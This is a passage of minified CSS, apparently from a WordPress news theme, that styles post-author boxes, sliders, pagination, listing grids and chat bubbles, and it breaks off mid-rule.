.post-author:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f111';margin-left:8px;font-size:5px;vertical-align:middle;color:#adb5bd}.post-meta .post-author-a:last-child .post-author{margin-right:0}.post-meta .post-author-a:last-child .post-author:after{display:none}.post-meta>a:last-child,.post-meta>span:last-child{margin-right:0!important}.slider-style-1-container,.slider-style-11-container,.slider-style-13-container,.slider-style-15-container,.slider-style-2-container.slider-container-1col,.slider-style-3-container,.slider-style-4-container.slider-container-1col,.slider-style-5-container,.slider-style-7-container,.slider-style-9-container{margin:0 0 -20px;padding:25px 0}.slider-style-5-container{padding-bottom:0}.slider-style-16-container,.slider-style-2-container,.slider-style-4-container,.slider-style-8-container{margin:0 0 25px}.slider-style-15-container{margin:0;padding-bottom:0}.slider-style-11-container .bs-slider,.slider-style-13-container .bs-slider,.slider-style-9-container .bs-slider{margin-bottom:0}.archive-title{border-bottom:1px solid #f0f0f0;padding-bottom:13px}.archive-title .pre-title{position:relative;margin-bottom:17px}.archive-title .pre-title span{background-color:#444;display:inline-block;line-height:26px;z-index:1;position:relative;padding:0 10px;color:#fff}.archive-title .pre-title:after{content:'';display:inline-block;position:absolute;left:0;top:100%;height:3px;width:100%;background-color:#444}.archive-title .page-heading{margin:0 0 12px;position:relative;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none;padding:0}.archive-title.with-actions .page-heading{padding-right:30px}.archive-title .actions-container{width:30px;float:right}.archive-title.without-terms .actions-container{margin-top:8px}.archive-title .page-heading .count,.archive-title .rss-link{float:right;font-size:20px}.archive-title .rss-link{color:#f97410}.archive-title .desc{margin-top:12px}.archive-title .desc p:last-child{margin-bottom:0}.archive-title .term-badges{margin:10px 0 0;line-height:0}.archive-title .term-badges span.term-badge{margin-bottom:6px}.archive-title .term-badges span.term-badge a{background:#fff!important;border:1px solid #d4d4d4!important;border-color:#d4d4d4!important;padding:0 7px;display:inline-block;line-height:20px;margin-right:3px;font-size:10px;float:left;color:#8b8b8b!important}.archive-title .term-badges span.term-badge a:hover{color:#fff!important;border:1px solid transparent!important}.wpb_text_column img{max-width:100%;height:auto}.wpb_widgetised_column .wpb_wrapper>ul{margin:0;padding:0}.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.bs-injection.bs-vc-content,.bs-injection.bs-vc-content .vc_row,.bs-injection.bs-vc-content .vc_vc_row,.layout-1-col .bs-vc-content .vc_row,.layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.layout-1-col .bs-vc-content .vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.layout-3-col-0 .bs-vc-content .vc_vc_row{margin-left:auto;margin-right:auto}.container,.vc_column_container{margin-right:auto!important;margin-left:auto!important}.bs-vc-content>.vc_element>.vc_row[data-vc-full-width=true],.bs-vc-content>.vc_element>.vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,.bs-vc-content>.vc_row[data-vc-full-width=true],.bs-vc-content>.vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper{width:100%}.bs-vc-content .vc_row[data-vc-full-width=true]{right:auto!important;left:auto!important;padding-left:0!important;padding-right:0!important}.full-width .bs-vc-content .vc_row[data-vc-full-width=true]{max-width:inherit!important}.bs-vc-content .vc_row[data-vc-stretch-content=true]{right:auto!important;left:auto!important;width:auto!important;max-width:inherit!important;padding-left:0!important;padding-right:0!important}.bs-injection.bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper,.page-layout-1-col .bs-vc-content .vc_row[data-vc-stretch-content=true]>.bs-vc-wrapper{max-width:inherit!important}.wpb_flexslider.flexslider .slides img{height:auto}.bs-injection.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child{margin-top:0!important}.vc_row.vc_row-flex>.bs-vc-wrapper{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.vc_row.vc_row-flex .bs-vc-wrapper{width:100%}.vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.vc_row.vc_row-flex>.bs-vc-wrapper,.vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container{display:flex}.vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1}@media(-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.bs-vc-wrapper>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_column-gap-1>.bs-vc-wrapper{margin-left:-.5px!important;margin-right:-.5px!important}.vc_row.vc_column-gap-1>.bs-vc-wrapper>.bs-vc-column{padding-left:.5px!important;padding-right:.5px!important}.vc_row.vc_column-gap-2>.bs-vc-wrapper{margin-left:-1px!important;margin-right:-1px!important}.vc_row.vc_column-gap-2>.bs-vc-wrapper>.bs-vc-column{padding-left:1px!important;padding-right:1px!important}.vc_row.vc_column-gap-3>.bs-vc-wrapper{margin-left:-1.5px!important;margin-right:-1.5px!important}.vc_row.vc_column-gap-3>.bs-vc-wrapper>.bs-vc-column{padding-left:1.5px!important;padding-right:1.5px!important}.vc_row.vc_column-gap-4>.bs-vc-wrapper{margin-left:-2px!important;margin-right:-2px!important}.vc_row.vc_column-gap-4>.bs-vc-wrapper>.bs-vc-column{padding-left:2px!important;padding-right:2px!important}.vc_row.vc_column-gap-5>.bs-vc-wrapper{margin-left:-2.5px!important;margin-right:-2.5px!important}.vc_row.vc_column-gap-5>.bs-vc-wrapper>.bs-vc-column{padding-left:2.5px!important;padding-right:2.5px!important}.vc_row.vc_column-gap-10>.bs-vc-wrapper{margin-left:-5px!important;margin-right:-5px!important}.vc_row.vc_column-gap-10>.bs-vc-wrapper>.bs-vc-column{padding-left:5px!important;padding-right:5px!important}.vc_row.vc_column-gap-15>.bs-vc-wrapper{margin-left:-7.5px!important;margin-right:-7.5px!important}.vc_row.vc_column-gap-15>.bs-vc-wrapper>.bs-vc-column{padding-left:7.5px!important;padding-right:7.5px!important}.vc_row.vc_column-gap-20>.bs-vc-wrapper{margin-left:-10px!important;margin-right:-10px!important}.vc_row.vc_column-gap-20>.bs-vc-wrapper>.bs-vc-column{padding-left:10px!important;padding-right:10px!important}.vc_row.vc_column-gap-25>.bs-vc-wrapper{margin-left:-12.5px!important;margin-right:-12.5px!important}.vc_row.vc_column-gap-25>.bs-vc-wrapper>.bs-vc-column{padding-left:12.5px!important;padding-right:12.5px!important}.vc_row.vc_column-gap-30>.bs-vc-wrapper{margin-left:-15px!important;margin-right:-15px!important}.vc_row.vc_column-gap-30>.bs-vc-wrapper>.bs-vc-column{padding-left:15px!important;padding-right:15px!important}.vc_row.vc_column-gap-35>.bs-vc-wrapper{margin-left:-17.5px!important;margin-right:-17.5px!important}.vc_row.vc_column-gap-35>.bs-vc-wrapper>.bs-vc-column{padding-left:17.5px!important;padding-right:17.5px!important}.listing-item a.vc_inline-link{display:none}.bs-pagination-wrapper .listing+.listing{margin-top:20px}.post.emphasize-first-p .entry-content>p:first-child{font-size:120%}.listing-item .post-edit-link{position:absolute;bottom:0;left:0;background:rgba(0,0,0,.58);color:#fff;padding:4px 11px;font-size:13px;display:none;line-height:20px}.listing-item:hover .post-edit-link{display:block}.infinity>.listing+.listing,.more_btn>.listing+.listing{margin-top:20px}.mega-links>.menu-item{margin-bottom:30px}.listing .listing-item,.mega-links>.menu-item{min-height:0}.listing.columns-1 .listing-item,.mega-links.columns-1>.menu-item{width:100%;float:none}.listing.columns-2 .listing-item,.mega-links.columns-2>.menu-item{width:50%;float:left}.listing.columns-2 .listing-item:nth-child(odd),.mega-links.columns-2>.menu-item:nth-child(odd){padding-right:18px;clear:left}.listing.columns-2 .listing-item:nth-child(even),.mega-links.columns-2>.menu-item:nth-child(even){padding-left:18px}.listing.columns-3 .listing-item,.mega-links.columns-3>.menu-item{width:33.3333%;float:left}.listing.columns-3 .listing-item:nth-child(3n-1),.mega-links.columns-3>.menu-item:nth-child(3n-1){padding-left:9px;padding-right:9px}.listing.columns-3 .listing-item:nth-child(3n-2),.mega-links.columns-3>.menu-item:nth-child(3n-2){padding-right:18px;clear:left}.listing.columns-3 .listing-item:nth-child(3n+3),.mega-links.columns-3>.menu-item:nth-child(3n+3){padding-left:18px}.listing.columns-4 .listing-item,.mega-links.columns-4>.menu-item{width:25%;float:left}.listing.columns-4 .listing-item:nth-child(4n-3),.mega-links.columns-4>.menu-item:nth-child(4n-3){padding-left:0;padding-right:16px;clear:left}.listing.columns-4 .listing-item:nth-child(4n+2),.mega-links.columns-4>.menu-item:nth-child(4n+2){padding-left:5px;padding-right:11px}.listing.columns-4 .listing-item:nth-child(4n+3),.mega-links.columns-4>.menu-item:nth-child(4n+3){padding-left:10px;padding-right:6px}.listing.columns-4 .listing-item:nth-child(4n+4),.mega-links.columns-4>.menu-item:nth-child(4n+4){padding-right:0;padding-left:16px}.listing.columns-5 .listing-item,.mega-links.columns-5>.menu-item{width:20%;float:left}.listing.columns-5 .listing-item:nth-child(5n+1),.mega-links.columns-5>.menu-item:nth-child(5n+1){padding-left:0;padding-right:12px;clear:left}.listing.columns-5 .listing-item:nth-child(5n+2),.mega-links.columns-5>.menu-item:nth-child(5n+2){padding-left:4px;padding-right:8px}.listing.columns-5 .listing-item:nth-child(5n+3),.mega-links.columns-5>.menu-item:nth-child(5n+3){padding-left:6px;padding-right:6px}.listing.columns-5 .listing-item:nth-child(5n+4),.mega-links.columns-5>.menu-item:nth-child(5n+4){padding-left:8px;padding-right:4px}.listing.columns-5 .listing-item:nth-child(5n+5),.mega-links.columns-5>.menu-item:nth-child(5n+5){padding-left:8px;padding-right:0}.listing.columns-5.listing-tall .listing-item:nth-child(5n+5),.mega-links.columns-5.listing-tall>.menu-item:nth-child(5n+5){padding-left:12px;padding-right:0}@media only screen and (max-width:1000px){.listing.columns-5 .listing-item,.mega-links.columns-5>.menu-item{width:25%}.listing.columns-5 .listing-item:nth-child(4n-3),.mega-links.columns-5>.menu-item:nth-child(4n-3){padding-left:0;padding-right:8px;clear:left}.listing.columns-5 .listing-item:nth-child(4n+2),.mega-links.columns-5>.menu-item:nth-child(4n+2){padding-left:3px;padding-right:5px;clear:none}.listing.columns-5 .listing-item:nth-child(4n+3),.mega-links.columns-5>.menu-item:nth-child(4n+3){padding-left:5px;padding-right:3px;clear:none}.listing.columns-5 .listing-item:nth-child(4n+4),.mega-links.columns-5>.menu-item:nth-child(4n+4){padding-right:0;padding-left:8px;clear:none}}@media only screen and (max-width:900px){.listing.columns-4 .listing-item,.listing.columns-5 .listing-item,.mega-links.columns-4>.menu-item,.mega-links.columns-5>.menu-item{width:33.3333%}.listing.columns-4 .listing-item:nth-child(3n-1),.listing.columns-5 .listing-item:nth-child(3n-1),.mega-links.columns-4>.menu-item:nth-child(3n-1),.mega-links.columns-5>.menu-item:nth-child(3n-1){padding-left:6px;padding-right:6px;clear:none}.listing.columns-4 .listing-item:nth-child(3n-2),.listing.columns-5 .listing-item:nth-child(3n-2),.mega-links.columns-4>.menu-item:nth-child(3n-2),.mega-links.columns-5>.menu-item:nth-child(3n-2){padding-left:0;padding-right:12px;clear:left}.listing.columns-4 .listing-item:nth-child(3n+3),.listing.columns-5 .listing-item:nth-child(3n+3),.mega-links.columns-4>.menu-item:nth-child(3n+3),.mega-links.columns-5>.menu-item:nth-child(3n+3){padding-left:12px;padding-right:0;clear:none}}@media only screen and (max-width:600px){.listing.columns-3 .listing-item,.listing.columns-4 .listing-item,.listing.columns-5 .listing-item,.mega-links.columns-3>.menu-item,.mega-links.columns-4>.menu-item,.mega-links.columns-5>.menu-item{width:50%}.listing.columns-3 .listing-item:nth-child(odd),.listing.columns-4 .listing-item:nth-child(odd),.listing.columns-5 .listing-item:nth-child(odd),.mega-links.columns-3>.menu-item:nth-child(odd),.mega-links.columns-4>.menu-item:nth-child(odd),.mega-links.columns-5>.menu-item:nth-child(odd){padding-left:0;padding-right:13px;clear:left}.listing.columns-3 .listing-item:nth-child(even),.listing.columns-4 .listing-item:nth-child(even),.listing.columns-5 .listing-item:nth-child(even),.mega-links.columns-3 .listing-item:nth-child(even),.mega-links.columns-4 .listing-item:nth-child(even),.mega-links.columns-5 .listing-item:nth-child(even){padding-left:13px;padding-right:0;clear:none}}@media only screen and (max-width:500px){.listing.columns-2 .listing-item,.listing.columns-3 .listing-item,.listing.columns-4 .listing-item,.listing.columns-5 .listing-item,.mega-links.columns-2>.menu-item,.mega-links.columns-3>.menu-item,.mega-links.columns-4>.menu-item,.mega-links.columns-5>.menu-item{width:100%!important;padding-left:0!important;padding-right:0!important;clear:none!important}}.archive-title img{max-width:100%}.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p{word-break:break-all;margin:0;line-height:24px;font-size:14px;font-family:var(--publisher-system-font)}.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p+.bsbt-shortcode-placeholder{margin-top:5px}.bsbt-shortcode-placeholder{text-align:center;background:#fff8d7;border:1px solid #e5d68d;margin:0 0 40px;padding:15px;line-height:24px;font-size:13px;font-family:var(--publisher-system-font)}.bsbt-shortcode-placeholder a,.bsbt-shortcode-placeholder a:hover{color:#e43c36!important;font-weight:bolder}.bsbt-shortcode-placeholder.type-small{padding:7px;margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-break:keep-all}.bs-shortcode-row{margin-bottom:20px}.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col{width:100%!important;margin-bottom:15px}.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col:last-child{margin-bottom:0}.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col{width:50%!important;margin-bottom:15px}.bs-shortcode-row-3-column[max-width~="450px"] .bs-shortcode-col{width:100%!important}.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col:last-child{margin-bottom:0}.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col{width:33.3333%!important;margin-bottom:15px}.bs-shortcode-row-4-column[max-width~="600px"] .bs-shortcode-col{width:50%!important}.bs-shortcode-row-4-column[max-width~="450px"] .bs-shortcode-col{width:100%!important}.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col:last-child{margin-bottom:0}.bs-ll.a .fb-page,.bs-ll.a .google-plus-block{background-color:#e9ebee;background-image:linear-gradient(to left,#e9ebee 0,#f4f5f6 20%,#e9ebee 40%,#e9ebee 100%);background-repeat:no-repeat;background-size:1000px 900px;-webkit-animation:bs-lazy-anim 1s infinite linear forwards;-moz-animation:bs-lazy-anim 1s infinite linear forwards;animation:bs-lazy-anim 1.01s infinite linear forwards;width:100%!important;min-height:130px!important;text-align:center}.bs-ll.a .footer-widgets.light-text .fb-page,.bs-ll.a .footer-widgets.light-text .google-plus-block{background-color:#373737;background-image:linear-gradient(to left,#373737 0,#2b2b2b 20%,#373737 40%,#373737 100%)}.fb-page.fb_iframe_widget{background:0 0}.bs-text a:hover{text-decoration:underline}.bs-text .bs-text-content p:last-child{margin-bottom:0}.bs-text a.btn{color:#fff}.pagination{margin:20px 0 0;font-size:18px}.pagination:last-child{margin-bottom:0!important}.entry-content .bs-post-pagination .pages{border-color:#dadada!important;color:#333}.entry-content .bs-post-pagination span{line-height:28px;height:28px;min-width:28px}.entry-content>.bs-post-pagination:first-child{margin:0 0 20px}.pagination.bs-links-pagination .older{float:left;width:50%;text-align:left}.pagination.bs-links-pagination .newer{float:right;width:50%;text-align:right}.pagination.bs-links-pagination a{display:inline-block;margin-right:1px;line-height:26px;height:26px;min-width:30px;text-align:center;padding:0 9px;background-color:#fff;border:1px solid #dadada;color:#8a8f92;font-size:12px;text-transform:uppercase}.pagination.bs-links-pagination a:hover{color:#fff;border:1px solid transparent}.pagination.bs-numbered-pagination .page-numbers,.pagination.bs-numbered-pagination .page-numbers.dots:hover,.pagination.bs-numbered-pagination .wp-pagenavi a,.pagination.bs-numbered-pagination .wp-pagenavi span,.pagination.bs-numbered-pagination span{display:inline-block;margin-right:1px;line-height:30px;height:30px;min-width:30px;text-align:center;padding:0 10px;background-color:#fff;border:1px solid #dadada;color:#8a8f92;font-size:12px;text-transform:uppercase;list-style:none}.pagination.bs-numbered-pagination span{margin-right:0}.pagination.bs-numbered-pagination .current,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination>span{border:1px solid}.pagination.bs-numbered-pagination .next .fa{margin-left:4px;font-size:15px}.pagination.bs-numbered-pagination .prev .fa{margin-right:4px;font-size:15px}.pagination.bs-numbered-pagination.wc-pagination>.page-numbers{border:none;background:0 0;display:block;padding:0;margin:0;text-align:inherit}.pagination.bs-numbered-pagination.wc-pagination>.page-numbers>li{display:inline-block}.post-related .listing-item .title{font-size:15px;line-height:1.4}.post-related .include-last-mobile .listing-item:last-child{display:none}@media only screen and (max-width:600px){.post-related .include-last-mobile .listing-item:last-child{display:block}}.content-column .single-container:last-child{margin-bottom:0}.single-post-content .term-badges.floated a{max-width:auto}.post-subtitle{padding:0;margin:0;color:#717171}.single-post-content .post-embed iframe{max-width:100%}.entry-terms{margin-bottom:7px}.entry-terms:last-child{margin-bottom:-3px}.entry-terms ul{list-style:none;padding:0;margin:0;display:inline}.entry-terms li{display:inline}.entry-terms span.sep{margin:0 5px}.entry-terms .terms-label{padding:0 10px;display:inline-block;margin-right:4px}.entry-terms.post-tags .terms-label,.entry-terms.source .terms-label,.entry-terms.via .terms-label{line-height:20px;border:1px solid #444;background:#444;color:#fff;font-size:10px;float:left;border-radius:33px}.entry-terms.post-tags a,.entry-terms.source a,.entry-terms.via a{background:#fff;border:1px solid #d4d4d4;padding:0 9px;display:inline-block;line-height:20px;margin-right:3px;font-size:10px;float:left;margin-bottom:3px;color:#5f5f5f;border-radius:33px}.entry-terms.post-tags a:hover,.entry-terms.source a:hover,.entry-terms.via a:hover{color:#fff;border:1px solid transparent}.single-container>.post-author{padding:20px;margin:15px 0 0;position:relative;border:1px solid #e8e8e8}.single-container>.post-author .post-author-avatar img{float:left;margin-right:20px}.single-container>.post-author .author-title{margin:0 0 7px;font-size:18px;text-transform:capitalize;padding-right:50%}.single-container>.post-author .author-title .title-counts{color:#8a8a8a;font-size:12px;vertical-align:middle;font-weight:400}.single-container>.post-author .author-title .title-counts:before{content:'-';margin:0 8px;opacity:.4}.single-container>.post-author .author-links{width:50%;text-align:right;position:absolute;top:15px;right:15px}.single-container>.post-author .author-links ul{margin:0;padding:0;list-style:none}.single-container>.post-author .author-links li{margin-left:8px;display:inline-block}.single-container>.post-author .author-links a{color:#353535;font-size:15px;width:24px;display:inline-block;text-align:center}.single-container>.post-author .author-links li.facebook a:hover{color:#4a639f}.single-container>.post-author .author-links li.telegram a:hover{color:#2da4d9}.single-container>.post-author .author-links li.twitter a:hover{color:#59c8ff}.single-container>.post-author .author-links li.google-plus a:hover{color:#d73d32}.single-container>.post-author .author-links li.instagram a:hover{color:#517fa4}.single-container>.post-author .author-links li.flickr a:hover{color:#2f44db}.single-container>.post-author .author-links li.behance a:hover{color:#3b63fc}.single-container>.post-author .author-links li.soundcloud a:hover{color:#f50}.single-container>.post-author .author-links li.delicious a:hover{color:#4a79ff}.single-container>.post-author .author-links li.vimeo a:hover{color:#46a3e9}.single-container>.post-author .author-links li.dribbble a:hover{color:#ea4c89}.single-container>.post-author .author-links li.linkedin a:hover{color:#0266a0}.single-container>.post-author .author-links li.youtube a:hover{color:#cc181e}.single-container>.post-author .author-links li.pinterest a:hover{color:#cb2027}.single-container>.post-author .author-links li.github a:hover{color:#666}.single-container>.post-author .post-author-bio{margin-top:6px;font-size:13px;padding-left:100px}.single-container>.post-author .post-author-bio p:last-child{margin-bottom:0}.post-related{position:relative;padding:20px;border:1px solid #e8e8e8}.post-related .section-heading.sh-t2.sh-s1,.post-related .section-heading.sh-t2.sh-s2{margin:-21px -21px 27px;padding:4px 20px 0}.post-related .listing-item-grid-simple .heading-container{background:#f5f5f5}@media only screen and (max-width:520px){.single-container>.post-author .author-title{padding-right:0}.single-container>.post-author .author-links{width:100%;text-align:left;position:relative;top:inherit;right:inherit}.single-container>.post-author .author-links li{margin-left:0;margin-right:4px}.single-container>.post-author .post-author-bio{margin-top:5px}}@media only screen and (max-width:380px){.single-container>.post-author .post-author-avatar{display:block;text-align:center;margin-bottom:10px}.single-container>.post-author .post-author-avatar img{float:none;display:inline-block;margin-left:auto;margin-right:auto}.single-container>.post-author .author-links{text-align:center}.single-container>.post-author .author-links li{margin-left:7px;margin-right:7px}.single-container>.post-author .post-author-bio{margin-top:5px}.single-container>.post-author .author-title{text-align:center;margin:14px 0 10px;padding:0}.single-container>.post-author .post-author-bio{text-align:center;padding-left:0}}.single-page-content>.featured{text-align:center;display:block;margin:0 0 20px;line-height:0}.single-page-content>.featured img{max-width:100%;height:auto!important}.single-page-content>.featured iframe{max-width:100%}.single-attachment-content .return-to{margin-bottom:20px}.single-attachment-content .return-to .fa{border:1px solid #d4d4d4;border:1px solid rgba(138,138,138,.33);color:#9c9c9c;color:rgba(138,138,138,.83);font-size:12px;padding:0 9px;display:inline-block;line-height:24px;min-width:26px;text-align:center;cursor:pointer;margin-right:7px;text-decoration:none;-webkit-transition:all .07s ease;-moz-transition:all .07s ease;-o-transition:all .07s ease;transition:all .07s ease}.single-attachment-content .return-to:hover .fa{border-color:transparent;color:#fff}.single-attachment-content .parent-images ul{list-style:none;padding:0;margin:0}.single-attachment-content .parent-images .img-holder{width:100%;margin-bottom:12px}.single-attachment-content .parent-images .img-holder .fa{width:30px;height:30px;line-height:30px;text-align:center;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px;display:inline-block;font-size:30px;opacity:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;color:#fff;z-index:2}.single-attachment-content .parent-images .img-holder:hover .fa{opacity:1}.single-attachment-content .parent-images .img-holder:after{content:'';display:inline-block;position:absolute;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,.6);z-index:1;opacity:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.single-attachment-content .parent-images .img-holder:hover:after,.single-attachment-content .parent-images .listing-item-current>.img-holder .fa,.single-attachment-content .parent-images .listing-item-current>.img-holder:after{opacity:1}.single-attachment-content .attachment-title{font-size:22px}.single-attachment-content .pagination{margin-bottom:23px}.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item{width:25%!important;float:left!important}.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){padding-left:0!important;padding-right:8px!important;clear:left!important}.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){padding-left:3px!important;padding-right:5px!important;clear:none!important}.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3){padding-left:5px!important;padding-right:3px!important;clear:initial!important}.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){padding-right:0!important;padding-left:8px!important;clear:none!important}.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n-1){padding:0 6px!important;clear:none!important}.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n-2){padding-left:0!important;padding-right:12px!important;clear:left!important}.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n+3){padding-left:12px!important;padding-right:0!important;clear:none!important}.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item{width:33.3333%!important;float:left}.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item{float:left!important;width:50%!important;padding-left:0!important;padding-right:0!important}.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(odd){padding-right:13px!important;clear:left!important;padding-left:0!important}.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(even){padding-left:13px!important;padding-right:0!important;clear:none!important}.format-video.listing-item-grid .heading-container{margin-top:0}.format-gallery.listing-item-grid .heading-container{z-index:999}.single-post-content.format-aside .entry-content,.single-post-content.format-aside .post-summary{position:relative;padding:32px 50px 32px 50px;line-height:30px;color:#5a4f43;background-color:#f2f6c1;border:1px solid #e8e8e8;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);background-image:-moz-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-moz-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);background-image:-o-radial-gradient(center,cover,rgba(255,255,255,.7) 0,rgba(255,255,255,.1) 90%),-o-repeating-linear-gradient(top,transparent 0,transparent 29px,rgba(239,207,173,.7) 29px,rgba(239,207,173,.7) 30px);background-size:100% 100%}.single-post-content.format-aside .entry-content{margin-bottom:20px}.single-post-content.format-aside .entry-content blockquote:before{background:0 0;top:26px}.single-post-content.format-quote .entry-content,.single-post-content.format-quote .post-summary{text-align:center;background-color:#f3f3f3;border:1px solid rgba(0,0,0,.11);padding:30px 20px;margin-bottom:30px}.single-post-content.format-quote .entry-content blockquote,.single-post-content.format-quote .post-summary blockquote{border-left:none;margin-bottom:0;padding:0;font-size:14px}.single-post-content.format-quote .entry-content blockquote:before,.single-post-content.format-quote .post-summary blockquote:before{top:-20px;background:0 0;line-height:80px}.single-post-content.format-quote .entry-content blockquote{background:0 0;padding:20px 0}.single-post-content.format-quote .entry-content blockquote cite,.single-post-content.format-quote .post-summary blockquote cite{font-weight:800;font-style:normal;display:block;margin-top:10px}.single-post-content.format-quote .entry-content blockquote cite:before,.single-post-content.format-quote .post-summary blockquote cite:before{content:"\2014 \2009"}.single-post-content.format-quote .heading-container .post-meta,.single-post-content.format-quote .heading-container .title{text-align:center}.single-post-content.format-status .entry-content,.single-post-content.format-status .post-summary{text-align:center;padding:20px;border:2px solid #eaeaea;font-size:14px}.single-post-content.format-status .post-summary{float:left}.single-post-content.format-status .entry-content{margin-bottom:19px}.post.format-status .post-summary p:last-child,.single-post-content.format-status .entry-content p:last-child{margin-bottom:0}.single-post-content.format-status .heading-container .post-meta,.single-post-content.format-status .heading-container .title{text-align:center}.better-chat{list-style:none;padding-left:0;margin-bottom:20px}.better-chat .chat-item{margin-bottom:10px}.better-chat .chat-item p:last-child{margin-bottom:0}.better-chat .chat-item .user-name{display:inline-block;position:absolute;top:100%;right:0;color:#9a9a9a;font-size:12px;font-weight:400;font-family:var(--publisher-system-font)}.better-chat .chat-item{margin:0 0 30px;border-radius:14px;padding:8px 16px;background:#e5e5ea;max-width:75%;clear:both;position:relative}.better-chat .chat-item.chat-no-author{margin-bottom:10px}.better-chat .chat-item.chat-next-author{margin-bottom:2px}.better-chat .chat-item.chat-next-author:after,.better-chat .chat-item.chat-next-author:before{display:none}.better-chat .chat-item{float:right;background-color:#dcdcdc;color:#373737;text-align:right}.better-chat .chat-item::after{content:"";position:absolute;right:-4px;bottom:0;width:12px;height:16px;border-left:8px solid #dcdcdc;border-bottom-left-radius:12px 6px}.better-chat .chat-item.chat-speaker-1,.better-chat .chat-item.chat-speaker-3,.better-chat .chat-item.chat-speaker-5,.better-chat .chat-item.chat-speaker-7,.better-chat .chat-item.chat-speaker-9{float:left;text-align:left}.better-chat .chat-item.chat-speaker-1:after,.better-chat .chat-item.chat-speaker-3:after,.better-chat .chat-item.chat-speaker-5:after,.better-chat .chat-item.chat-speaker-7:after,.better-chat .chat-item.chat-speaker-9:after{display:none}.better-chat .chat-item.chat-speaker-1 .user-name,.better-chat .chat-item.chat-speaker-3 .user-name,.better-chat .chat-item.chat-speaker-5 .user-name,.better-chat .chat-item.chat-speaker-7 .user-name,.better-chat .chat-item.chat-speaker-9 .user-name{left:0;right:auto}.better-chat .chat-item.chat-speaker-1:before,.better-chat .chat-item.chat-speaker-3:before,.better-chat .chat-item.chat-speaker-5:before,.better-chat .chat-item.chat-speaker-7:before,.better-chat .chat-item.chat-speaker-9:before{content:"";position:absolute;left:-4px;bottom:0;width:12px;height:16px;border-right:8px solid transparent;border-left:none;border-bottom-right-radius:12px 6px}.better-chat .chat-item a,.better-chat .chat-item a:hover{color:#fff!important}.better-chat .chat-item.chat-speaker-2 a,.better-chat .chat-item.chat-speaker-2 a:hover{color:#373737!important}.better-chat .chat-item.chat-speaker-1{background-color:#1289fe;color:#fff}.better-chat .chat-item.chat-speaker-1:before{border-right-color:#1289fe}.better-chat .chat-item.chat-speaker-3{background-color:#009e5d;color:#fff}.better-chat .chat-item.chat-speaker-3:before{border-right-color:#009e5d}.better-chat 